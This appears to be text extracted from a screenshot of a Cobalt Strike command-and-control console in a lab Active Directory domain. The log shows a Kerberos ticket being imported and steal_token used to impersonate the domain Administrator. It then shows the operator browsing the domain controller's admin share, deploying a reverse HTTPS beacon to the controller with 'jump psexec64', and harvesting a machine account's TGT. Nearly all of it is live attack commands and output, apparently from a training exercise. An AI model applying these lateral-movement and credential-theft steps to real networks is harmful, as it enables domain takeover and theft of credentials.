 192.168.1.10 192.168.1.10 valenor SYSTEM * VALENOR-DC01 rundll32.exe 4228 x64 50ms Interactive
Event Log X Beacon 192.168.1.10@488 X Beacon 192.168.1.9@5260 X Listeners X
[08/21 19:48:28] [+] received output:
[+] Process : 'C:\Windows\System32\cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID : 1436
[+] Ticket successfully imported!
[+] LUID : 0x608e27
[08/21 19:49:07] beacon> steal_token 1436
[08/21 19:49:07] [*] Tasked beacon to steal token from PID 1436
[08/21 19:49:07] [+] host called home, sent: 12 bytes
[08/21 19:49:07] [+] Impersonated lab\Administrator
[08/21 19:49:31] beacon> cd \\VALENOR-DC01.lab.local\c$\Windows\Tasks
[08/21 19:49:31] [*] cd \\VALENOR-DC01.lab.local\c$\Windows\Tasks
[08/21 19:49:31] [+] host called home, sent: 49 bytes
[08/21 19:50:00] beacon> jump psexec64 VALENOR-DC01 valenor
[08/21 19:50:00] [*] Tasked beacon to run windows/beacon_https/reverse_https (192.168.1.8:443) on VALENOR-DC01 via Service Control Manager (\\VALENOR-DC01\ADMIN$\dcaed97.exe)
[08/21 19:50:00] [+] host called home, sent: 332054 bytes
[08/21 19:50:02] [+] received output:
Started service dcaed97 on VALENOR-DC01
[08/21 19:54:25] [+] received output:
[*] 8/21/2025 11:54:25 PM UTC - Found new TGT:
User : TROY$@LAB.LOCAL
StartTime : 8/21/2025 2:55:46 PM
EndTime : 8/22/2025 12:55:39 AM
RenewTill : 8/28/2025 2:55:39 PM
Flags : name_canonicalize, pre_authent, renewable, forwarded, forwardable
Base64EncodedTicket :
[*] Ticket cache size: 5
[VALENOR-DC01] - x64 | Administrator * [lab\Administrator] | 488 - x64 last:18ms
beacon>